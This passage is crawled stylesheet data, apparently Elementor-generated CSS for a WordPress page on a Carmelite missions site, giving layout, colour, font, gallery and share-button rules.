0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-435325c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-37daa6ed{text-align:center;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-c760350 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-eb396fa{text-align:center;}.elementor-126 .elementor-element.elementor-element-2486b3ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-6a277157{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-126 .elementor-element.elementor-element-6a277157 .elementor-heading-title{font-size:1.3rem;}.elementor-126 .elementor-element.elementor-element-40bacc50{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-size:0.8rem;}.elementor-126 .elementor-element.elementor-element-1518cb65{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-126 .elementor-element.elementor-element-1518cb65 .elementor-heading-title{font-size:1.3rem;}.elementor-126 .elementor-element.elementor-element-399a1d69{text-align:center;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-69fc405a{padding:1em 1em 1em 1em;}.elementor-126 .elementor-element.elementor-element-46411718 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-size:1rem;}}@media(max-width:1024px) and (min-width:768px){.elementor-126 .elementor-element.elementor-element-7f398fc0{width:50%;}.elementor-126 .elementor-element.elementor-element-435325c3{width:50%;}.elementor-126 .elementor-element.elementor-element-c760350{width:50%;}.elementor-126 .elementor-element.elementor-element-2486b3ab{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-2484.css?ver=1768646918
body_size: 4287
content:
.elementor-2484 .elementor-element.elementor-element-7bfaba94:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-7bfaba94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#030303;}.elementor-2484 .elementor-element.elementor-element-7bfaba94 > .elementor-background-overlay{background-color:rgba(0,0,0,0.75);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-7bfaba94 .elementor-background-overlay{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 7.7px ) hue-rotate( 0deg );}.elementor-2484 .elementor-element.elementor-element-7bfaba94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-2b3f06e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-2667872b{--divider-border-style:solid;--divider-color:var( --e-global-color-d2f2c94 );--divider-border-width:1px;margin:20px 20px calc(var(--kit-widget-spacing, 0px) + 20px) 20px;padding:50px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{color:var( --e-global-color-a81e8df );font-family:"Caladea", Sans-serif;font-size:2.3rem;font-weight:bold;text-transform:capitalize;line-height:1.5em;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 25% calc(var(--kit-widget-spacing, 0px) + 0%) 25%;text-align:center;}.elementor-2484 .elementor-element.elementor-element-2bdc368d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:1.2rem;font-weight:normal;line-height:1.4em;color:var( --e-global-color-1a26d66 );}.elementor-2484 .elementor-element.elementor-element-16cc1931{background-color:var( --e-global-color-a7b61ec );margin:0% 38% calc(var(--kit-widget-spacing, 0px) + 0%) 38%;padding:10px 1px 1px 1px;border-radius:5px 5px 5px 5px;text-align:center;font-family:"Caladea", Sans-serif;font-size:1.2rem;font-weight:bold;text-transform:uppercase;line-height:1em;color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-5cf0a634{margin-top:-80px;margin-bottom:0px;padding:0em 1em 6em 1em;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:3em 3em 3em 3em;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-4882f3ab .elementor-heading-title{font-size:2.2rem;color:var( --e-global-color-20847b0 );}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-2484 .elementor-element.elementor-element-50ff1100{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1rem;line-height:1.5em;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-text{color:var( --e-global-color-8cd8298 );transition:color 0.3s;}.elementor-2484 .elementor-element.elementor-element-2489078a{text-align:justify;font-family:"Caladea", Sans-serif;}.elementor-2484 .elementor-element.elementor-element-6794c62b > .elementor-container{max-width:1300px;}.elementor-2484 .elementor-element.elementor-element-6794c62b{margin-top:10px;margin-bottom:10px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-4536d131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery.bdt-grid{margin-left:-30px;margin-top:-30px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery.bdt-grid > *{padding-left:30px;margin-top:30px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item .bdt-ep-advanced-image-gallery-inner, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-thumbnail, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery .bdt-overlay, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-slider-container{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item .bdt-overlay{background-color:#18232E99;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link span, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link svg, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button svg{fill:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link{background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;padding:13px 15px 13px 15px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-skin-hidden .bdt-hidden-gallery-button img{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link, .elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-ep-advanced-image-gallery-item-link span{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:600;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-prev i,
					.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-next i{font-size:25px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-prev{left:-60px;}.elementor-2484 .elementor-element.elementor-element-768b9d54 .bdt-navigation-next{right:-60px;}.elementor-2484 .elementor-element.elementor-element-7b92edda{--divider-border-style:solid;--divider-color:var( --e-global-color-281b334 );--divider-border-width:1px;margin:50px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-2484 .elementor-element.elementor-element-7b92edda .elementor-divider-separator{width:100%;}.elementor-2484 .elementor-element.elementor-element-7b92edda .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2484 .elementor-element.elementor-element-f85ae6c{margin-top:10px;margin-bottom:0px;overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-7286658.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-7286658.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-7286658 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-854a0e1 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-d29a064 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div{color:#ffffff;background-color:#3b5998;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-dd1e23e > div:hover{background-color:rgba(59,89,152,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div{color:#ffffff;background-color:#1da1f2;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-daaa464 > div:hover{background-color:rgba(29,161,242,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div{color:#ffffff;background-color:#0077b5;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0b402a1 > div:hover{background-color:rgba(0,119,181,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div{color:#ffffff;background-color:#fd1d1d;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-3166168 > div:hover{background-color:rgba(253,29,29,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div{color:#ffffff;background-color:#128c7e;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-df30481 > div:hover{background-color:rgba(18,140,126,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div{color:#ffffff;background-color:#00aff0;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div svg path{stroke:#ffffff;fill:#ffffff;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .elementor-repeater-item-0442b36 > div:hover{background-color:rgba(0,175,240,0.88);}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare{text-align:center;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li > div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;width:40px;height:40px;cursor:pointer;line-height:38px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li{display:inline-block;margin:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-cc0b5f3 .ekit_socialshare > li div{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6af0d651{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-5b8cea61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-34f2c180{text-align:center;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{margin-bottom:0px;font-family:var( --e-global-typography-f92a74d-font-family ), Sans-serif;font-size:var( --e-global-typography-f92a74d-font-size );font-weight:var( --e-global-typography-f92a74d-font-weight );line-height:var( --e-global-typography-f92a74d-line-height );color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-img img{border-radius:10px;transition-duration:0.3s;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-8cd8298 );}.elementor-2484 .elementor-element.elementor-element-20777e62{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2a53f600{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-362badff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 15px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-16d34125{text-align:center;}.elementor-2484 .elementor-element.elementor-element-234f55b{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-9aaddad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-610a6fa{text-align:center;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{background-color:var( --e-global-color-37f2d83 );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-281b334 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card{display:block;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post .elementskit-post-body{padding:10px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card .elementskit-post-body{padding:10px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-281b334 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-thumb{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-family:var( --e-global-typography-ebf2c08-font-family ), Sans-serif;font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list > span{color:var( --e-global-color-8cd8298 );fill:var( --e-global-color-8cd8298 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card .elementskit-post-body .entry-title  a,  .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card .elementskit-entry-header .entry-title  a,.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post .elementskit-post-body .entry-title a{font-family:var( --e-global-typography-84136ee-font-family ), Sans-serif;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title a{color:var( --e-global-color-065a114 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title a{color:var( --e-global-color-065a114 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-39da3ea{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-cc0790f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-d90935b{text-align:center;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{background-color:var( --e-global-color-a7379b3 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );border-radius:5px 20px 5px 20px;padding:8px 20px 8px 20px;color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:before{background-color:var( --e-global-color-2051473 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text{background-color:var( --e-global-color-a7b61ec );font-size:10px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:0px 20px 0px 20px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_wraper:not(:last-child){margin-bottom:20px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control::-webkit-input-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control::-moz-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control:-ms-input-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control:-moz-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit svg path{stroke:var( --e-global-color-a81e8df );fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:hover{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:hover svg path{stroke:var( --e-global-color-a81e8df );fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit > i, .elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit > svg{margin-left:10px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text i{color:var( --e-global-color-0909771 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text svg path{stroke:var( --e-global-color-0909771 );fill:var( --e-global-color-0909771 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text svg{max-width:10px;}.elementor-2484 .elementor-element.elementor-element-8ff72fe{margin-top:-80px;margin-bottom:0px;padding:0em 1em 6em 1em;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-e3f2970:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:3em 3em 3em 3em;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-587a10c > 